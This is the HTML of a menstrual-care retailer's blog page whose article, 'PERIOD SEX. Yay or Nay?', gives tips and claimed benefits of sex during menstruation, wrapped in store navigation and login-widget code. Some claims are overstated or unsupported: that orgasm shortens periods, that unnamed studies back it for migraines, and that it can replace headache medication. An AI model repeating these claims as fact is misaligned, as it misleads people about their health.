                                       href="/collections/massager"><img src="//www.peesafe.com/cdn/shop/files/Full_Body_Massager_Box_with_product.jpg?v=1756094455&amp;width=104" alt="Domina Domina Handheld Full Body Massager" srcset="//www.peesafe.com/cdn/shop/files/Full_Body_Massager_Box_with_product.jpg?v=1756094455&amp;width=52 52w, //www.peesafe.com/cdn/shop/files/Full_Body_Massager_Box_with_product.jpg?v=1756094455&amp;width=104 104w" width="104" height="104" loading="lazy" sizes="52px" class="panel-link__image rounded"><span><span class="reversed-link">Massagers</span></span>
                                    </a>
                                  </li><li class="h5 sm:h5">
                                    <a class="group h-stack gap-4"
                                       href="/collections/lubes"><img src="//www.peesafe.com/cdn/shop/files/Natural_Lubricant_Get.jpg?v=1756094391&amp;width=104" alt="Domina Lover&#39;s Combo" srcset="//www.peesafe.com/cdn/shop/files/Natural_Lubricant_Get.jpg?v=1756094391&amp;width=52 52w, //www.peesafe.com/cdn/shop/files/Natural_Lubricant_Get.jpg?v=1756094391&amp;width=104 104w" width="104" height="104" loading="lazy" sizes="52px" class="panel-link__image rounded"><span><span class="reversed-link">Lubes</span></span>
                                    </a>
                                  </li><li class="h5 sm:h5">
                                    <a class="group h-stack gap-4"
                                       href="/collections/pregnancy-test-kits"><img src="//www.peesafe.com/cdn/shop/files/pregnancy_Test.jpg?v=1756094385&amp;width=104" alt="Domina Domina Midstream Pregnancy Test Kit 1N" srcset="//www.peesafe.com/cdn/shop/files/pregnancy_Test.jpg?v=1756094385&amp;width=52 52w, //www.peesafe.com/cdn/shop/files/pregnancy_Test.jpg?v=1756094385&amp;width=104 104w" width="104" height="104" loading="lazy" sizes="52px" class="panel-link__image rounded"><span><span class="reversed-link">Pregnancy Test Kit</span></span>
                                    </a>
                                  </li></ul>
                            </div><div class="panel__wrapper" hidden>
                              <ul class="v-stack gap-3">
                                <li class="text-with-icon lg:hidden">
                                  <button class="text-with-icon h6 text-subdued" data-panel="1"><svg role="presentation" focusable="false" width="7" height="10" class="icon icon-chevron-left reverse-icon" viewBox="0 0 7 10">
        <path d="M6 1 2 5l4 4" fill="none" stroke="currentColor" stroke-width="2"></path>
      </svg>Gifting
                                  </button>
                                </li><li class="h5 sm:h5">
                                    <a class="group h-stack gap-4"
                                       href="https://www.peesafe.com/collections/for-him"><span><span class="reversed-link">For Him</span></span>
                                    </a>
                                  </li><li class="h5 sm:h5">
                                    <a class="group h-stack gap-4"
                                       href="https://www.peesafe.com/collections/for-her"><span><span class="reversed-link">For Her</span></span>
                                    </a>
                                  </li><li class="h5 sm:h5">
                                    <a class="group h-stack gap-4"
                                       href="https://www.peesafe.com/collections/for-unisex"><span><span class="reversed-link">For Unisex</span></span>
                                    </a>
                                  </li></ul>
                            </div>
    </div></div></navigation-drawer><script>
  document.documentElement.style.setProperty('--header-height', Math.round(document.getElementById('shopify-section-sections--16184517787759__header').clientHeight) + 'px');
</script>


</header>
<!-- END sections: header-group --><!-- Kwikpass script to add kwikpass button in the header - [Starts] -->
<style>
  .header.is-filled div#kp-login-button-header-logo svg circle, .header.is-filled div#kp-login-button-header-logo svg path {
  stroke: #000;
}
  .header.is-filled div#icon-kwikpass svg circle, .header.is-filled div#icon-kwikpass svg path {
  stroke: #000;
}
.header.is-filled .header--icon {
  color: #000;
}

</style>
<script>
  window.merchantInfo  = {
    mid: "12wyqc2kl1ykty8x4di",
    environment: "production",
    type: "merchantInfo",
  }
  function getCustomerId() {
    
    return null
    
  }
  function getThemeId() {
    
    return 131733815407;
    
  }
  
  // This script will change for every merchant

  const loader = `<svg
    class="loader kploader"
    width="17"
    height="16"
    viewBox="0 0 17 16"
    fill="none"
    xmlns="http://www.w3.org/2000/svg"
  >
  <path
    d="M8.50004 1.33325V3.99992M8.50004 11.9999V14.6666M4.50004 7.99992H1.83337M15.1667 7.99992H12.5M13.219 12.7189L11.3334 10.8333M13.219 3.33321L11.3334 5.21883M3.78109 12.7189L5.66671 10.8333M3.78109 3.33321L5.66671 5.21883"
    stroke="#111"
    stroke-width="1.6"
    stroke-linecap="round"
    stroke-linejoin="round"
  />
  </svg>`
   
   /*removing existing profile(person) icon - person icon is not present in this store*/
   const profileButtonElement = document.querySelector('.header__icon-list a[href*="/account"]')

  // defining css and add it to style tag in head
  function appendCss() {
  let css = `
  .loader {
    display: none;
    animation: rotate 1.5s linear infinite;
  }
  @keyframes rotate {
    100% {
      transform: rotate(360deg);
    }
  }
  .kp-disabled-text-color{
    cursor: not-allowed;
  }
  #logout-button-desktop{
    cursor: pointer;
    display: flex;
    justify-content: center;
    align-items: center;
    gap: 8px;
    font-size: 14px;
    color: #344054;
    font-style: normal;
    font-weight: 600;
    line-height: 20px;
    width: 100%;
    border-radius: 8px;
    padding: 8px 14px;;
    border: 1px solid var(--gray-300, #d0d5dd);
    background: var(--base-white, #fff);
    box-shadow: 0px 1px 2px 0px rgba(16, 24, 40, 0.05);
  }
  #loggedin-icons{
    align-self: center;
    display: none;
  }
  #kwikpass-drawer-desktop{
    padding: 16px;
    display: none;
    right: 0%;
    width: 11rem;
    position: absolute;
    top: 150%;
    box-shadow: 0px 0px 32px 0px rgba(16, 24, 40, 0.32);
    border-bottom-left-radius: 8px;
    border-bottom-right-radius: 8px;
    z-index: 999;
    background:#fff!important;
  }
  #kwikpass-drawer-desktop > ul{
    margin: 0px 0px 10px 0px;
    padding: 0;
    width: 100%;
  }
  #kwikpass-drawer-desktop >ul >a{
    cursor: pointer;
    width: 100%;
    display: flex!important;
    justify-content: space-between;
    align-items: center;
    padding: 0;
    color: inherit;
    margin-left:0!important;
    text-decoration: none;
  }
  #kwikpass-drawer-desktop >ul >a:hover , #kwikpass-drawer-desktop >ul >a:focus {
    text-decoration: none;
  }
  #kwikpass-drawer-desktop >ul >a:focus,#kwikpass-drawer-desktop >ul >a:active {
    text-decoration: none;
  }
  #kwikpass-drawer-desktop >ul >a:focus .loader {
    display: block;
  }
  #kwikpass-drawer-desktop >ul >a:not(:focus) .loader {
    display: none;
  } 
  #kwikpass-drawer-desktop > ul > a > p {
    font-size: 14px;
    font-style: normal;
    font-weight: 500;
    line-height: 142.857%;
    display: inline-flex;
    gap: 8px;
    align-items: center;
    margin: 10px 0 10px 0;
    color: #000;
  }
  .header--icon{
    cursor: pointer;
    position: relative;
    display: inline-flex;
    color: #000;
  }
  path#svgkp-path {
    stroke-width: 0.4;
  }
  #icon-close-kwikpass{
    display: none;
    border-radius: 50px;
    border: 1px solid;
    margin: 0;
    padding: 2px;
    align-items: center;
    justify-content: center;
   margin-left:3px;
  }
  svg.loader.kploader {
    margin: 0;
    border: none;
    width: 16px;
    height: 16px;
  }
  .homekp svg#svgkp {
    color: #fff!important;
  }
  .homekp div#icon-close-kwikpass {
    color: #fff!important;
  }
  .is-filled .homekp svg#svgkp {
    color: #000!important;
  }
  .is-filled .homekp div#icon-close-kwikpass {
    color: #000 !important;
  }
  
  @media(max-width:699px){
  .header--icon{
    display: none;
  }
  }
    `;

    var style = document.createElement('style');
    style.innerHTML = css;
    document.getElementsByTagName('head')[0].appendChild(style);
  }

  // function call to append css to style tag
  appendCss() 
  // existing user icon to show in the header
  // TODO : fetch user icon form backend
  const userIcon = `<svg role="presentation" stroke-width="2" focusable="false" width="22" height="22" class="icon icon-account" viewBox="0 0 22 22">
        <circle cx="11" cy="7" r="4" fill="none" stroke="currentcolor"></circle>
        <path d="M3.5 19c1.421-2.974 4.247-5 7.5-5s6.079 2.026 7.5 5" fill="none" stroke="currentcolor" stroke-linecap="round"></path>
      </svg>`;

 // kwikpass icon for desktop - if user is not logged in
 const KwikpassNotLoggedIcon = `<div id="kp-login-button-header-logo" class="" style="cursor: pointer;display: flex;align-items: center;">${userIcon}</div>`

 // dropdown for desktop (opens on clicking kwikpass icon if user logged in)
 const drawerhtmlDesktop = `<div id="kwikpass-drawer-desktop">
  <ul>
    <a href="/account" tabindex="0" style=" display: flex">
    <p>
       <svg
        width="20"
        height="20"
        viewBox="0 0 20 20"
        fill="none"
        xmlns="http://www.w3.org/2000/svg" 
         >
        <path
        d="M4.6 2.20033L3.3 3.93366C3.04251 4.27697 2.91377 4.44863 2.91676 4.59232C2.91936 4.71736 2.97799 4.83462 3.07646 4.91172C3.18962 5.00032 3.40419 5.00032 3.83333 5.00032H16.1667C16.5958 5.00032 16.8104 5.00032 16.9235 4.91172C17.022 4.83462 17.0806 4.71736 17.0832 4.59232C17.0862 4.44863 16.9575 4.27697 16.7 3.93366L15.4 2.20033M4.6 2.20033C4.74667 2.00477 4.82 1.90699 4.91294 1.83647C4.99525 1.77401 5.08846 1.72741 5.18782 1.69903C5.3 1.66699 5.42222 1.66699 5.66667 1.66699H14.3333C14.5778 1.66699 14.7 1.66699 14.8122 1.69903C14.9115 1.72741 15.0047 1.77401 15.0871 1.83647C15.18 1.90699 15.2533 2.00477 15.4 2.20033M4.6 2.20033L3.03333 4.28921C2.83545 4.55306 2.73651 4.68498 2.66625 4.83026C2.6039 4.95917 2.55843 5.09559 2.53096 5.23612C2.5 5.3945 2.5 5.55941 2.5 5.88921L2.5 15.667C2.5 16.6004 2.5 17.0671 2.68166 17.4236C2.84144 17.7372 3.09641 17.9922 3.41002 18.152C3.76654 18.3337 4.23325 18.3337 5.16667 18.3337L14.8333 18.3337C15.7668 18.3337 16.2335 18.3337 16.59 18.152C16.9036 17.9922 17.1586 17.7372 17.3183 17.4236C17.5 17.0671 17.5 16.6004 17.5 15.667V5.88921C17.5 5.55941 17.5 5.3945 17.469 5.23613C17.4416 5.09559 17.3961 4.95918 17.3338 4.83026C17.2635 4.68498 17.1646 4.55306 16.9667 4.28921L15.4 2.20033M13.3333 8.33366C13.3333 9.21771 12.9821 10.0656 12.357 10.6907C11.7319 11.3158 10.8841 11.667 10 11.667C9.11594 11.667 8.2681 11.3158 7.64298 10.6907C7.01786 10.0656 6.66667 9.21771 6.66667 8.33366"
        stroke="currentColor"
        stroke-width="1.66667"
        stroke-linecap="round"
        stroke-linejoin="round"
        fill="none"
      />
       </svg>
       Order History
    </p>
  
  ${loader}
    </a>
  </ul>
    <button id="logout-button-desktop">
      Logout
        <svg
          width="20"
          height="20"
          viewBox="0 0 20 20"
          fill="none"
          xmlns="http://www.w3.org/2000/svg"
        >
          <path
          d="M15 6.66667L18.3334 10M18.3334 10L15 13.3333M18.3334 10H7.50002M12.5 3.50337C11.4377 2.86523 10.2044 2.5 8.88891 2.5C4.90019 2.5 1.66669 5.85786 1.66669 10C1.66669 14.1421 4.90019 17.5 8.88891 17.5C10.2044 17.5 11.4377 17.1348 12.5 16.4966"
          stroke="currentColor"
          stroke-width="1.66667"
          stroke-linecap="round"
          stroke-linejoin="round"
          fill="none"
        />
      </svg>
    </button>
  </div>`;
    
  const kwikpassLoggedInIcon = `
  <div id="loggedin-icons" class="">
    <div id="icon-close-kwikpass" class="icon-close-kwikpass" style="height: 21px; width:21px; cursor: pointer;" onclick="handleDrawer1()">
      <svg width="18" height="18" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
        <path d="M18 6L6 18M6 6L18 18" stroke="currentColor" stroke-width="1.66667" stroke-linecap="round" stroke-linejoin="round"/>
      </svg>
       </div>
      <div style="cursor: pointer;display: flex;" onclick="handleDrawer1()" id="icon-kwikpass">
      ${userIcon}
     </div>
  </div>`;


  // It will change based on theme
  const personIconElement = document.querySelector('.header__icon-list a[href*="/account"]')?.parentElement
  const html = `
    ${KwikpassNotLoggedIcon}
    ${kwikpassLoggedInIcon} 
    ${drawerhtmlDesktop}
  `;

  if(!document.getElementsByClassName("header--icon")?.[0]){
    const kwipassDesktopNode = document.createElement('div')
    kwipassDesktopNode.className="header--icon"
    kwipassDesktopNode.innerHTML = html
    personIconElement.replaceChild(kwipassDesktopNode,profileButtonElement)
  }
</script>
<!-- Kwikpass script to add kwikpass button in the header - [Ends] -->


<!-- BEGIN sections: overlay-group -->
<div id="shopify-section-sections--16184517754991__search-drawer" class="shopify-section shopify-section-group-overlay-group"><search-drawer  class="search-drawer  drawer drawer--lg" id="search-drawer">
  <form action="/search" method="get" class="v-stack gap-5 sm:gap-8" role="search">
    <div class="search-input">
      <input type="search" name="q" placeholder="Search for..." autocomplete="off" autocorrect="off" autocapitalize="off" spellcheck="false" aria-label="Search">
      <button type="reset" class="text-subdued">Clear</button>
      <button type="button" is="close-button">
        <span class="sr-only">Close</span><svg role="presentation" stroke-width="2" focusable="false" width="24" height="24" class="icon icon-close" viewBox="0 0 24 24">
        <path d="M17.658 6.343 6.344 17.657M17.658 17.657 6.344 6.343" stroke="currentColor"></path>
      </svg></button>
    </div>

    <style>
      #shopify-section-sections--16184517754991__search-drawer {
        --predictive-search-column-count: 3;
      }
    </style>

    <input type="hidden" name="type" value="product">

    <predictive-search class="predictive-search" section-id="sections--16184517754991__search-drawer"><div slot="idle">
          <div class="v-stack gap-3 sm:gap-4"><ul class="v-stack gap-2 sm:gap-3" role="list"><li>
                  <a href="https://www.peesafe.com/collections/byoc-collection?bundle=5" class="h5">
                    <span class="reversed-link hover:show">Buy 5 @999</span>
                  </a>
                </li><li>
                  <a href="/collections/new-launch_1" class="h5">
                    <span class="reversed-link hover:show">New Launches</span>
                  </a>
                </li><li>
                  <a href="https://www.peesafe.com/collections/all-products" class="h5">
                    <span class="reversed-link hover:show">All Products</span>
                  </a>
                </li><li>
                  <a href="https://www.peesafe.com/apps/track-order" class="h5">
                    <span class="reversed-link hover:show">Track Order </span>
                  </a>
                </li><li>
                  <a href="/blogs/news" class="h5">
                    <span class="reversed-link hover:show">Blog</span>
                  </a>
                </li></ul>
          </div>
        </div><div slot="results"></div>

      <div slot="loading">
        <div class="v-stack gap-5 sm:gap-6 ">
          <div class="h-stack gap-4 sm:gap-5"><span class="skeleton skeleton--tab"></span><span class="skeleton skeleton--tab"></span><span class="skeleton skeleton--tab"></span></div>

          <div class="v-stack gap-4 sm:gap-6"><div class="h-stack align-center gap-5 sm:gap-6">
                <span class="skeleton skeleton--thumbnail"></span>

                <div class="v-stack gap-3 w-full">
                  <span class="skeleton skeleton--text" style="--skeleton-text-width: 20%"></span>
                  <span class="skeleton skeleton--text" style="--skeleton-text-width: 80%"></span>
                  <span class="skeleton skeleton--text" style="--skeleton-text-width: 40%"></span>
                </div>
              </div><div class="h-stack align-center gap-5 sm:gap-6">
                <span class="skeleton skeleton--thumbnail"></span>

                <div class="v-stack gap-3 w-full">
                  <span class="skeleton skeleton--text" style="--skeleton-text-width: 20%"></span>
                  <span class="skeleton skeleton--text" style="--skeleton-text-width: 80%"></span>
                  <span class="skeleton skeleton--text" style="--skeleton-text-width: 40%"></span>
                </div>
              </div><div class="h-stack align-center gap-5 sm:gap-6">
                <span class="skeleton skeleton--thumbnail"></span>

                <div class="v-stack gap-3 w-full">
                  <span class="skeleton skeleton--text" style="--skeleton-text-width: 20%"></span>
                  <span class="skeleton skeleton--text" style="--skeleton-text-width: 80%"></span>
                  <span class="skeleton skeleton--text" style="--skeleton-text-width: 40%"></span>
                </div>
              </div><div class="h-stack align-center gap-5 sm:gap-6">
                <span class="skeleton skeleton--thumbnail"></span>

                <div class="v-stack gap-3 w-full">
                  <span class="skeleton skeleton--text" style="--skeleton-text-width: 20%"></span>
                  <span class="skeleton skeleton--text" style="--skeleton-text-width: 80%"></span>
                  <span class="skeleton skeleton--text" style="--skeleton-text-width: 40%"></span>
                </div>
              </div></div>
        </div></div>
    </predictive-search>
  </form>
</search-drawer>

</div>
<!-- END sections: overlay-group --><main role="main" id="main" class="anchor">
      <section id="shopify-section-template--16184517984367__main" class="shopify-section shopify-section--main-article"><style>
  #shopify-section-template--16184517984367__main {
    --section-background-hash: 0;
  }

  #shopify-section-template--16184517984367__main + * {
    --previous-section-background-hash: 0;
  }</style><style>
  #shopify-section-template--16184517984367__main .article-banner {
    --article-banner-background:var(--text-color) / 0.05;
    --article-banner-badge-background: var(--text-color) / 0.12;

    
   }

  #shopify-section-template--16184517984367__main {
    --article-max-width: 750px;
    --article-banner-column-gap: var(--spacing-10);
    --article-banner-grid: auto / auto;
    --article-banner-before-height: 100%;
    --article-banner-max-width: var(--container-max-width);
    --article-banner-content-padding-block-start: var(--spacing-10);
    --article-banner-content-padding-block-end: var(--spacing-10);
    --article-banner-content-padding-inline: var(--container-gutter);
    --article-banner-image-overlay: 0 0 0 / 0;}@media screen and (min-width: 1150px) {
      #shopify-section-template--16184517984367__main {
        --article-banner-before-height: calc(100% - (var(--article-banner-image-offset) * min(100vw, var(--container-max-width))));
        --article-banner-image-offset: 0.12;
        --article-banner-grid: ;

        
          --article-banner-padding-block-start: var(--spacing-9);
        
--article-banner-grid-area: auto;--article-banner-content-padding-inline: 0;;

          --article-banner-max-width: 1000px;}
    }

    @media screen and (min-width: 1400px) {
      #shopify-section-template--16184517984367__main {}
    }</style>

<div class="article" ><div class="article-banner ">
  <div class="article-banner__content text-custom"><a href="/blogs/news/tagged/menstrual-care" class="badge bold text-sm">Menstrual Care</a><h1 class="h0">PERIOD SEX. Yay or Nay?</h1>

    <div class="article__meta text-sm"><p class="text-with-icon link-faded"><svg role="presentation" fill="none" focusable="false" stroke-width="1.5" width="16" height="16" class="icon icon-blog-date" viewBox="0 0 16 16">
        <path d="M5.372 1v2.877M10.455 1v2.877" stroke="currentColor" stroke-linecap="round"/>
        <path d="M14.338 7.632H1.497l.179-4.57 6.164-.448 6.497.448v4.57Z" fill="currentColor" fill-opacity=".12"/>
        <path d="M1.224 12.073c.183 1.631 1.508 2.925 3.147 3.004a73.18 73.18 0 0 0 3.546.083c1.256 0 2.413-.028 3.546-.083 1.639-.079 2.964-1.374 3.146-3.004.124-1.099.225-2.224.225-3.37 0-1.147-.102-2.273-.225-3.371-.182-1.631-1.507-2.925-3.146-3.004a73.22 73.22 0 0 0-3.546-.083 73.22 73.22 0 0 0-3.546.083c-1.639.079-2.964 1.374-3.147 3.004C1.101 6.43 1 7.556 1 8.703c0 1.146.102 2.272.224 3.37ZM1.331 7.202h13.24" stroke="currentColor" />
      </svg><time>Jun 23, 2021</time>
        </p></div>
  </div><div class="article-banner__image"><img src="//www.peesafe.com/cdn/shop/articles/Artboard_2_6.jpg?v=1624451920&amp;width=1500" alt="PERIOD SEX. Yay or Nay?" srcset="//www.peesafe.com/cdn/shop/articles/Artboard_2_6.jpg?v=1624451920&amp;width=200 200w, //www.peesafe.com/cdn/shop/articles/Artboard_2_6.jpg?v=1624451920&amp;width=300 300w, //www.peesafe.com/cdn/shop/articles/Artboard_2_6.jpg?v=1624451920&amp;width=400 400w, //www.peesafe.com/cdn/shop/articles/Artboard_2_6.jpg?v=1624451920&amp;width=500 500w, //www.peesafe.com/cdn/shop/articles/Artboard_2_6.jpg?v=1624451920&amp;width=600 600w, //www.peesafe.com/cdn/shop/articles/Artboard_2_6.jpg?v=1624451920&amp;width=700 700w, //www.peesafe.com/cdn/shop/articles/Artboard_2_6.jpg?v=1624451920&amp;width=800 800w, //www.peesafe.com/cdn/shop/articles/Artboard_2_6.jpg?v=1624451920&amp;width=900 900w, //www.peesafe.com/cdn/shop/articles/Artboard_2_6.jpg?v=1624451920&amp;width=1000 1000w, //www.peesafe.com/cdn/shop/articles/Artboard_2_6.jpg?v=1624451920&amp;width=1200 1200w, //www.peesafe.com/cdn/shop/articles/Artboard_2_6.jpg?v=1624451920&amp;width=1400 1400w" width="1500" height="762" sizes="(max-width: 1149px) 100vw, 1000px"></div></div><div class="container">
    <div class="article-content v-stack gap-8 sm:gap-10">
      <div class="prose">
        <p><span style="font-weight: 400;">Having sexual needs is an important part of growing up and you should never feel ashamed about that. If you want to have sex, that’s fine. But, if you want to have sex while you are on your periods, that's fine too! Period Sex is one of those topics that is usually hushed. But we are pretty sure you're all curious about it and want the deets. </span></p>
<br>
<p><span style="font-weight: 400;">So, here are some tips for some </span><i><span style="font-weight: 400;">bloody-good</span></i><span style="font-weight: 400;"> period sex. </span></p>
<p> </p>
<ol>
<li style="font-weight: 400;"><span style="font-weight: 400;"><strong>It’s a messy business:</strong> Period sex can be enjoyable, but don’t overlook that it can be messy too. To keep things under control and avoid bloodstains, cover your sheets with a towel or an extra sheet that you can wash later. Insider tip? You can opt to have period sex on days when your flow is light to make things easier.</span></li>
</ol>
<p><span style="font-weight: 400;"><img src="https://cdn.shopify.com/s/files/1/0055/7855/5503/files/tenor1_480x480.gif?v=1624451225" alt="" style="display: block; margin-left: auto; margin-right: auto;"></span></p>
<ol start="2">
<li><span style="font-weight: 400;"><strong>Use a contraceptive:</strong> Sorry for this spoiler but you can get pregnant if you have unprotected sex during your periods. If you and your partner do not intend to conceive, it is preferable to use a contraceptive to prevent it. Moreover, your chances of contracting sexually transmitted infections (STI) increase during your period. As a result, it is important to practise safe sex habits during your period too.</span></li>
</ol>
<p><img src="https://cdn.shopify.com/s/files/1/0055/7855/5503/files/tenor_2_480x480.gif?v=1624451370" alt="" style="display: block; margin-left: auto; margin-right: auto;"></p>
<ol start="3">
<li><span style="font-weight: 400;"><strong>Foreplay, mademoiselle?</strong> Many people are afraid of the <i>‘going down’</i> business because of the blood. However, you can use a tampon or a menstrual cup to keep things under control. This way you don’t have to worry about the blood and you can focus more on having fun with your partner.</span></li>
</ol>
<br>
<p><span style="font-weight: 400;">Now that we know the tips, let’s dive in and highlight some benefits of having period sex!</span></p>
<p> </p>
<ol>
<li style="font-weight: 400;"><span style="font-weight: 400;"><strong>Helps with cramps:</strong> You should know that orgasms are an excellent pain reliever for menstrual cramps. So, the next time you're suffering from painful cramps, you should try period sex. Furthermore, an orgasm will not only relieve cramps but will also help with the shedding of the uterine lining, making your period shorter.</span></li>
</ol>
<p><span style="font-weight: 400;"><img src="https://cdn.shopify.com/s/files/1/0055/7855/5503/files/giphy_1_480x480.gif?v=1624451520" alt="" style="display: block; margin-left: auto; margin-right: auto;"></span></p>
<ol start="2">
<li><span style="font-weight: 400;"><strong>A natural lube:</strong> Did you know that period blood can also be used as a natural lubricant? Next time if you want to make your sex more pleasurable then period sex is the answer.</span></li>
</ol>
<p><span style="font-weight: 400;"><img src="https://cdn.shopify.com/s/files/1/0055/7855/5503/files/bed_1_480x480.gif?v=1624451618" alt="" style="display: block; margin-left: auto; margin-right: auto;"></span></p>
<ol start="3">
<li><span style="font-weight: 400;"><strong>It can alleviate headaches:</strong> Period sex can reduce headaches and improve your mood. Studies show that it can help with migraines and distress. So, the next time you have a headache, give period sex a shot rather than medication.</span></li>
</ol>
<p><span style="font-weight: 400;"><img src="https://cdn.shopify.com/s/files/1/0055/7855/5503/files/giphy2_480x480.gif?v=1624451726" alt="" style="display: block; margin-left: auto; margin-right: auto;"><br></span></p>
<p><span style="font-weight: 400;">To have sex during your periods or not is completely your choice. But you should know that it’s normal, so don’t let anyone tell you otherwise. It’s time you get out of your comfort zone and get freaky. </span></p>
<p><span style="font-weight: 400;"> -</span></p>
<p><i><span style="font-weight: 400;"><span data-mce-fragment="1">✍️ This article was curated by </span>Dashamnoor</span></i></p>
      </div><div class="share-buttons gap-3"><button class="button button--subdued button--lg w-full h-stack gap-3 align-center justify-center sm:hidden" is="share-button" style="--button-background: 0 0 0 / 0" share-url="https://www.peesafe.com/blogs/news/period-sex-yay-or-nay" share-title="PERIOD SEX. Yay or Nay?"><svg role="presentation" fill="none" focusable="false" stroke-width="1.5" width="16" height="18" class="icon icon-share" viewBox="0 0 16 18">
        <path d="M5.50006 7L10.0166 4.29005M5.50006 10L10.0166 12.7099M10.0166 4.29005C10.1604 5.53412 11.2174 6.5 12.5 6.5C13.8807 6.5 15 5.38071 15 4C15 2.61929 13.8807 1.5 12.5 1.5C11.1193 1.5 10 2.61929 10 4C10 4.09811 10.0057 4.19489 10.0166 4.29005ZM10.0166 12.7099C10.0057 12.8051 10 12.9019 10 13C10 14.3807 11.1193 15.5 12.5 15.5C13.8807 15.5 15 14.3807 15 13C15 11.6193 13.8807 10.5 12.5 10.5C11.2174 10.5 10.1604 11.4659 10.0166 12.7099ZM6 8.5C6 9.88071 4.88071 11 3.5 11C2.11929 11 1 9.88071 1 8.5C1 7.11929 2.11929 6 3.5 6C4.88071 6 6 7.11929 6 8.5Z" stroke="currentColor" stroke-linejoin="round"></path>
      </svg>Share</button>

          <span class="bold sm-max:hidden">Share</span>

          <ul class="h-stack sm-max:hidden gap-3" role="list">
            <li><a href="https://www.facebook.com/sharer.php?u=https://www.peesafe.com/blogs/news/period-sex-yay-or-nay
" class="share-buttons__item" aria-label="Share on Facebook"><svg role="presentation" focusable="false" width="24" height="24" class="icon icon-facebook" viewBox="0 0 24 24">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M10.183 21.85v-8.868H7.2V9.526h2.983V6.982a4.17 4.17 0 0 1 4.44-4.572 22.33 22.33 0 0 1 2.667.144v3.084h-1.83a1.44 1.44 0 0 0-1.713 1.68v2.208h3.423l-.447 3.456h-2.97v8.868h-3.57Z" fill="currentColor"/>
      </svg></a></li>
            <li><a href="https://twitter.com/intent/tweet?text=PERIOD%20SEX.%20Yay%20or%20Nay?&url=https://www.peesafe.com/blogs/news/period-sex-yay-or-nay
" class="share-buttons__item" aria-label="Share on Twitter"><svg role="presentation" focusable="false" width="24" height="24" class="icon icon-twitter" viewBox="0 0 24 24">
        <path d="M16.94 4h2.715l-5.93 6.777L20.7 20h-5.462l-4.278-5.593L6.065 20H3.35l6.342-7.25L3 4h5.6l3.868 5.113L16.94 4Zm-.952 14.375h1.504L7.784 5.54H6.17l9.818 12.836Z" fill="currentColor"/>
      </svg></a></li>
            <li><a href="https://pinterest.com/pin/create/button/?url=https://www.peesafe.com/blogs/news/period-sex-yay-or-nay&media=https://www.peesafe.com/cdn/shop/articles/Artboard_2_6.jpg?v=1624451920&width=800&description=
" class="share-buttons__item" aria-label="Share on Pinterest"><svg role="presentation" focusable="false" width="24" height="24" class="icon icon-pinterest" viewBox="0 0 24 24">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M11.765 2.401c3.59-.054 5.837 1.4 6.895 3.95.349.842.722 2.39.442 3.675-.112.512-.144 1.048-.295 1.53-.308.983-.708 1.853-1.238 2.603-.72 1.02-1.81 1.706-3.182 2.052-1.212.305-2.328-.152-2.976-.643-.206-.156-.483-.36-.56-.643h-.029c-.046.515-.244 1.062-.383 1.531-.193.65-.23 1.321-.472 1.929a12.345 12.345 0 0 1-.942 1.868c-.184.302-.692 1.335-1.061 1.347-.04-.078-.057-.108-.06-.245-.118-.19-.035-.508-.087-.766-.082-.4-.145-1.123-.06-1.53v-.643c.096-.442.092-.894.207-1.317.25-.92.39-1.895.648-2.848.249-.915.477-1.916.678-2.847.045-.21-.21-.815-.265-1.041-.174-.713-.042-1.7.176-2.236.275-.674 1.08-1.703 2.122-1.439.838.212 1.371 1.118 1.09 2.266-.295 1.205-.677 2.284-.943 3.49-.068.311.05.641.118.827.248.672 1 1.324 2.004 1.072 1.52-.383 2.193-1.76 2.652-3.246.124-.402.109-.781.206-1.225.204-.935.118-2.331-.177-3.061-.472-1.17-1.353-1.92-2.563-2.328L12.707 4.3c-.56-.128-1.626.064-2.004.183-1.69.535-2.737 1.427-3.388 3.032-.222.546-.344 1.1-.383 1.868l-.03.276c.13.686.144 1.14.413 1.653.132.252.447.451.5.765.032.185-.104.464-.147.613-.065.224-.041.48-.147.673-.192.349-.714.087-.943-.061-1.192-.77-2.175-2.995-1.62-5.144.085-.332.09-.62.206-.919.723-1.844 1.802-2.978 3.359-3.95.583-.364 1.37-.544 2.092-.734l1.149-.154Z" fill="currentColor"/>
      </svg></a></li>
            <li><a href="mailto:?&subject=PERIOD SEX. Yay or Nay?&body=https://www.peesafe.com/blogs/news/period-sex-yay-or-nay
" class="share-buttons__item" aria-label="Share by email"><svg role="presentation" fill="none" focusable="false" stroke-width="1.5" width="18" height="14" class="icon icon-email" viewBox="0 0 18 14">
        <path clip-rule="evenodd" d="M1 2.5A1.5 1.5 0 0 1 2.5 1h13A1.5 1.5 0 0 1 17 2.5v9a1.5 1.5 0 0 1-1.5 1.5h-13A1.5 1.5 0 0 1 1 11.5v-9Z" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"></path>
        <path d="m16 2-5.61 4.506c-.82.659-1.96.659-2.78 0L2 2" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"></path>
      </svg></a></li>
          </ul>
        </div></div><div class="article-navigation">
  <h2 class="article-navigation__title text-with-icon h4"><svg width="19" height="20" class="icon icon-blog-nav-right reverse-icon" viewBox="0 0 27 24" fill="none">
      <path fill-rule="evenodd" clip-rule="evenodd" d="M15.4142 0.585693L26.8284 11.9999L15.4142 23.4141L12.5858 20.5857L19.1716 13.9999H0V9.99991H19.1716L12.5858 3.41412L15.4142 0.585693Z" fill="currentColor"/>
    </svg>Reading next</h2>

